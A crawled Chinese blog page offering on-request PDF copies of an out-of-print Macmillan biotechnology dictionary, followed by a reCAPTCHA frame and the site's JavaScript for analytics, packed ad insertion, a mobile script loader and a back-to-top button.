

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/2058559.html
body_size: 4411
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《macmillan dictionary of biotechnology P330》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/2058559.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《macmillan dictionary of biotechnology P330》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/2058559.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/40880165.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《macmillan dictionary of biotechnology P330》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td> 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
未查询到或未知
</td>
</tr>
<tr>
<th>参考页数</th>
<td></td>
</tr>
<tr>
<th>出版时间</th>
<td>
没有确切时间的资料


</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
无&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>820585598（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/40880165.jpg" alt="macmillan dictionary of biotechnology P330     PDF电子版封面     ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->

<p id="bookjj">《macmillan dictionary of biotechnology P330》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/1313241.html"><img src="/imgs/oldimg/40928800.jpg" alt="Macmillan dictionary of anthropology.（1986 PDF版）"></a>
</dt>
<dd><a href="/jueban/1313241.html">Macmillan dictionary of anthropology.</a></dd>
<dd>1986 London : Macmillan</dd>
</dl>
<dl>
<dt>
<a href="/jueban/2059470.html"><img src="/imgs/oldimg/40888704.jpg" alt="macmillan dictionary of immunology P223（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2059470.html">macmillan dictionary of immunology P223</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/2058559.html"><img src="/imgs/oldimg/40880165.jpg" alt="macmillan dictionary of biotechnology P330（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2058559.html">macmillan dictionary of biotechnology P330</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/2054771.html"><img src="/imgs/oldimg/40047325.jpg" alt="MACMILLAN DICTIONARY OF MARKETING & ADVERTISING（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2054771.html">MACMILLAN DICTIONARY OF MARKETING & ADVERTISING</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/2017690.html"><img src="/imgs/oldimg/40627582.jpg" alt="THE MACMILLAN DICTIONARY OF MODERN ECONOMICS（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2017690.html">THE MACMILLAN DICTIONARY OF MODERN ECONOMICS</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1963301.html"><img src="/imgs/oldimg/40253314.jpg" alt="MACMILLAN DICTIONARY OF ENERGY（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1963301.html">MACMILLAN DICTIONARY OF ENERGY</a></dd>
<dd> MACMOLLAN PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1951853.html"><img src="/imgs/oldimg/40044538.jpg" alt="Ferrohydrodynamics（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1951853.html">Ferrohydrodynamics</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1941758.html"><img src="/imgs/oldimg/11252376.jpg" alt="MACMILLAN STUDENTS DICTIONARY（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1941758.html">MACMILLAN STUDENTS DICTIONARY</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1805707.html"><img src="/imgs/oldimg/40353473.jpg" alt="MACMILLAN DICTIONARY OF PSYCHOLOGY（1989 PDF版）"></a>
</dt>
<dd><a href="/jueban/1805707.html">MACMILLAN DICTIONARY OF PSYCHOLOGY</a></dd>
<dd>1989 MACMILLAN REFERENCE BOOKS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1736470.html"><img src="/imgs/oldimg/10880417.jpg" alt="MACMILLAN DICTIONARY OF BIOTECHNOLOGY（ PDF版）"></a>
</dt>
<dd><a href="/jueban/1736470.html">MACMILLAN DICTIONARY OF BIOTECHNOLOGY</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1397161.html"><img src="/imgs/oldimg/40911359.jpg" alt="Macmillan contemporary dictionary（1979 PDF版）"></a>
</dt>
<dd><a href="/jueban/1397161.html">Macmillan contemporary dictionary</a></dd>
<dd>1979 Macmillan</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1374526.html"><img src="/imgs/oldimg/40727510.jpg" alt="MACMILLAN DICTIONARY OF IMMUNOLOGY（1989 PDF版）"></a>
</dt>
<dd><a href="/jueban/1374526.html">MACMILLAN DICTIONARY OF IMMUNOLOGY</a></dd>
<dd>1989 MACMILLAN REFERENCE BOOKS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1371012.html"><img src="/imgs/oldimg/40698529.jpg" alt="Macmillan dictionary of business and management（1988 PDF版）"></a>
</dt>
<dd><a href="/jueban/1371012.html">Macmillan dictionary of business and management</a></dd>
<dd>1988 Macmillan world publishing corp</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1350653.html"><img src="/imgs/oldimg/40395406.jpg" alt="MACMILLAN DICTIONARY OF TOXICOLOGY（1988 PDF版）"></a>
</dt>
<dd><a href="/jueban/1350653.html">MACMILLAN DICTIONARY OF TOXICOLOGY</a></dd>
<dd>1988 MACMILLAN REFERENCE BOOKS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1313427.html"><img src="/imgs/oldimg/40933424.jpg" alt="Macmillan dictionary of energy（1985 PDF版）"></a>
</dt>
<dd><a href="/jueban/1313427.html">Macmillan dictionary of energy</a></dd>
<dd>1985 London  Macmillan</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/2058557.html" title="chemistry and uses of pesticid" target="_blank" class="prev has-background" style="background-image: url()" alt="chemistry and uses of pesticid">	
<span>上一页</span><h4>chemistry and uses of pesticid</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/2058560.html" title="numerical analysis for enginee" target="_blank" class="prev has-background" style="background-image: url()" alt="numerical analysis for enginee">	
<span>下一页</span><h4>numerical analysis for enginee</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/1313241.html" target="_blank" title="Macmillan dictionary of anthropology.（ 1986 电子版）"><i>《Macmillan dictionary of anthropology.》</i> 1986 London : Macmillan   0333365909</a></li>
<li><a href="/jueban/2059470.html" target="_blank" title="macmillan dictionary of immunology P223（  电子版）"><i>《macmillan dictionary of immunology P223》</i>     </a></li>
<li><a href="/jueban/2058559.html" target="_blank" title="macmillan dictionary of biotechnology P330（  电子版）"><i>《macmillan dictionary of biotechnology P330》</i>     </a></li>
<li><a href="/jueban/2054771.html" target="_blank" title="MACMILLAN DICTIONARY OF MARKETING & ADVERTISING（  电子版）"><i>《MACMILLAN DICTIONARY OF MARKETING & ADVERTISING》</i>     </a></li>
<li><a href="/jueban/2017690.html" target="_blank" title="THE MACMILLAN DICTIONARY OF MODERN ECONOMICS（  电子版）"><i>《THE MACMILLAN DICTIONARY OF MODERN ECONOMICS》</i>     </a></li>
<li><a href="/jueban/1963301.html" target="_blank" title="MACMILLAN DICTIONARY OF ENERGY（  电子版）"><i>《MACMILLAN DICTIONARY OF ENERGY》</i>  MACMOLLAN PRESS   </a></li>
<li><a href="/jueban/1951853.html" target="_blank" title="Ferrohydrodynamics（  电子版）"><i>《Ferrohydrodynamics》</i>     </a></li>
<li><a href="/jueban/1941758.html" target="_blank" title="MACMILLAN STUDENTS DICTIONARY（  电子版）"><i>《MACMILLAN STUDENTS DICTIONARY》</i>     </a></li>
<li><a href="/jueban/1805707.html" target="_blank" title="MACMILLAN DICTIONARY OF PSYCHOLOGY（ 1989 电子版）"><i>《MACMILLAN DICTIONARY OF PSYCHOLOGY》</i> 1989 MACMILLAN REFERENCE BOOKS   </a></li>
<li><a href="/jueban/1736470.html" target="_blank" title="MACMILLAN DICTIONARY OF BIOTECHNOLOGY（  电子版）"><i>《MACMILLAN DICTIONARY OF BIOTECHNOLOGY》</i>     </a></li>
<li><a href="/jueban/1397161.html" target="_blank" title="Macmillan contemporary dictionary（ 1979 电子版）"><i>《Macmillan contemporary dictionary》</i> 1979 Macmillan   0020807805</a></li>
<li><a href="/jueban/1374526.html" target="_blank" title="MACMILLAN DICTIONARY OF IMMUNOLOGY（ 1989 电子版）"><i>《MACMILLAN DICTIONARY OF IMMUNOLOGY》</i> 1989 MACMILLAN REFERENCE BOOKS   0333392485</a></li>
<li><a href="/jueban/1371012.html" target="_blank" title="Macmillan dictionary of business and management（ 1988 电子版）"><i>《Macmillan dictionary of business and management》</i> 1988 Macmillan world publishing corp   750621136X</a></li>
<li><a href="/jueban/1350653.html" target="_blank" title="MACMILLAN DICTIONARY OF TOXICOLOGY（ 1988 电子版）"><i>《MACMILLAN DICTIONARY OF TOXICOLOGY》</i> 1988 MACMILLAN REFERENCE BOOKS   </a></li>
<li><a href="/jueban/1313427.html" target="_blank" title="Macmillan dictionary of energy（ 1985 电子版）"><i>《Macmillan dictionary of energy》</i> 1985 London  Macmillan   0333368673</a></li>
<li><a href="/jueban/1129828.html" target="_blank" title="Macmillan diction ary of biotechnology.1986.（  电子版）"><i>《Macmillan diction ary of biotechnology.1986.》</i>     </a></li>
<li><a href="/jueban/1313187.html" target="_blank" title="The Macmillan dictionary of archaeology（ 1983 电子版）"><i>《The Macmillan dictionary of archaeology》</i> 1983 London : Macmillan   0333271904</a></li>
<li><a href="/jueban/1265038.html" target="_blank" title="MACMILLAN DICTIONARY OF ACCOUNTING:SECOND EDITION（ 1984 电子版）"><i>《MACMILLAN DICTIONARY OF ACCOUNTING:SECOND EDITION》</i> 1984    0333455487</a></li>
<li><a href="/jueban/1264243.html" target="_blank" title="THE MACMILLAN DICTIONARY OF ITALIAN LITERATURE（ 1979 电子版）"><i>《THE MACMILLAN DICTIONARY OF ITALIAN LITERATURE》</i> 1979 MACMILLAN   0333268377</a></li>
<li><a href="/jueban/1264063.html" target="_blank" title="THE MACMILLAN DICTIONARY OF IRISH LITERATURE（ 1980 电子版）"><i>《THE MACMILLAN DICTIONARY OF IRISH LITERATURE》</i> 1980 MACMILLAN   0333270851</a></li>
<li><a href="/jueban/1257053.html" target="_blank" title="THE MACMILLAN DICTIONARY OF MODERN ECOLOMICS（  电子版）"><i>《THE MACMILLAN DICTIONARY OF MODERN ECOLOMICS》</i>     </a></li>
<li><a href="/jueban/1252715.html" target="_blank" title="MACMILLAN DICTIONARY OF TOXICOLOGY（ 1988 电子版）"><i>《MACMILLAN DICTIONARY OF TOXICOLOGY》</i> 1988 THE MACMILLAN PRESS LTD.   0333390644</a></li>
<li><a href="/jueban/1231876.html" target="_blank" title="THE MACMILLAN DICTIONARY OF MODERN ECONOMICS（  电子版）"><i>《THE MACMILLAN DICTIONARY OF MODERN ECONOMICS》</i>     </a></li>
<li><a href="/jueban/1212390.html" target="_blank" title="MACMILLAN CONTEMPORARY DICTIONARY（  电子版）"><i>《MACMILLAN CONTEMPORARY DICTIONARY》</i>  MACMILLAN PUBLISHING CO.   0020807805</a></li>
<li><a href="/jueban/1206254.html" target="_blank" title="MACMILLAN DICTIONARY OF ACCOUNTING（  电子版）"><i>《MACMILLAN DICTIONARY OF ACCOUNTING》</i>  MACMILLAN REFERENCE BOOKS   0333363272</a></li>
<li><a href="/jueban/1167830.html" target="_blank" title="DICTIONARY OF BIOTECHNOLOGY（ 1986 电子版）"><i>《DICTIONARY OF BIOTECHNOLOGY》</i> 1986 SPRINGER-VERLAG BERLIN HEIDELBERG NEW YORK   354015566X</a></li>
<li><a href="/jueban/1145484.html" target="_blank" title="MACMILLAN DICTIONARY OF BUILDING（  电子版）"><i>《MACMILLAN DICTIONARY OF BUILDING》</i>     0333424409</a></li>
<li><a href="/jueban/1144873.html" target="_blank" title="Macmillan Dictionary of Data Communications（  电子版）"><i>《Macmillan Dictionary of Data Communications》</i>     </a></li>
<li><a href="/jueban/1144140.html" target="_blank" title="MACMILLAN DICTIONARY OF PHYSICS（  电子版）"><i>《MACMILLAN DICTIONARY OF PHYSICS》</i>     </a></li>
<li><a href="/jueban/1141879.html" target="_blank" title="MACMILLAN DICTIONARY OF MODERN ECONOMICS（  电子版）"><i>《MACMILLAN DICTIONARY OF MODERN ECONOMICS》</i>     0333351738</a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/224197.html" target="_blank">《现代室内外设计表现技法》</a>
<a href="/jueban/230182.html" target="_blank">《俄汉对照物理专业常用词汇编》</a>
<a href="/jueban/336416.html" target="_blank">《竞叫中的埃珂》</a>
<a href="/jueban/417018.html" target="_blank">《丁方》</a>
<a href="/jueban/543390.html" target="_blank">《电话磁卡》</a>
<a href="/jueban/1085143.html" target="_blank">《轻工业科学技术通讯  日用金属制品工业  第12期》</a>
<a href="/jueban/1217548.html" target="_blank">《EINSTEIN EINBLICKE IN SEINE GEDANKENWELT》</a>
<a href="/jueban/1453325.html" target="_blank">《东坡全集  2册》</a>
<a href="/jueban/1509617.html" target="_blank">《同安县志  卷22-23》</a>
<a href="/jueban/2008345.html" target="_blank">《旋风二十年  日本解禁内幕》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 40880165 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yU_YxCkgYeXHjrwzhomcmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769763630962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in 